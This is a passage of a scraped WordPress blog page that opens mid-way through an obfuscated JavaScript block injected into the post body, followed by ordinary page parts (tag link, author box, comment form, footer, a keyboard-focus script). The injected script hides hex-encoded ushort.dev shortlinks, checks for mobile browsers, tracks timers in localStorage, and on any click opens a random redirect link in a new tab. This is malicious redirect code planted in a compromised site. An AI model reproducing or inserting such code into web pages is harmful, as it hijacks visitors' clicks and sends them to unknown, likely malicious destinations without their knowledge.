_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x58\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x70\x6d\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x73\x51\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x47\x73\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x56\x77\x59\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x58\x6d\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6f\x55\x74\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x6f\x56\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x47\x4c\x69\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x72\x6f\x65\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="https://s-moda.com.tw/tag/db%e6%a0%87%e7%ad%be/" rel="tag">[db:标签]</a>					</span>
				</div>
						 
</article><!-- #post-1447 -->

<!--Blog Post Author-->
<article class="theme-blog-author media">
	<figure class="avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/0f1b6f45ff96787746ebe46204b708a0?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f1b6f45ff96787746ebe46204b708a0?s=400&#038;d=mm&#038;r=g 2x' class='img-fluid rounded-circle avatar-200 photo' height='200' width='200' decoding='async'/>	</figure>
	<div class="media-body align-self-center">
		<h4 class="name">admin</h4>
		<p class="website-url pb-3"><b>Website:</b> <a href="" target="_blank"></a></p>
		<p class="mb-2"></p>		
	</div>
</article>
<!--/Blog Post Author-->         			<article class="theme-comment-form wow animate fadeInUp" data-wow-delay=".3s">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="theme-comment-title"><h3>Leave a Reply</h3></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E7%88%B8%E7%88%B8%EF%BC%8C%E4%BD%A0%E5%B0%8F%E6%88%80%E4%BA%BA%E8%A2%AB%E4%BD%A0%E5%AA%B3%E5%A9%A6%E6%89%93%E7%9E%AD%EF%BC%8C%E4%BD%A0%E7%AE%A1%E4%B8%8D%E7%AE%A1/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://s-moda.com.tw/wp-comments-post.php" method="post" id="action" class="comment-form"><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><div class="form-group"><label>Comment</label>
		<textarea id="comments" rows="5" class="form-control" name="comment" type="text"></textarea></div><div class="form-group"><label>Name<span class="required">*</span></label><input class="form-control" name="author" id="author" value="" type="text"/></div>
<div class="form-group"><label>Email<span class="required">*</span></label><input class="form-control" name="email" id="email" value=""   type="email" ></div>
<p class="form-submit"><input name="submit" type="submit" id="send_button" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1447' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
							
		
		</div>	
				<!--/Blog Section-->
			        		</div>	
		
	</div>
	
</section>

	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright &copy; 2025 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
	
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215" id="consultstreet-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>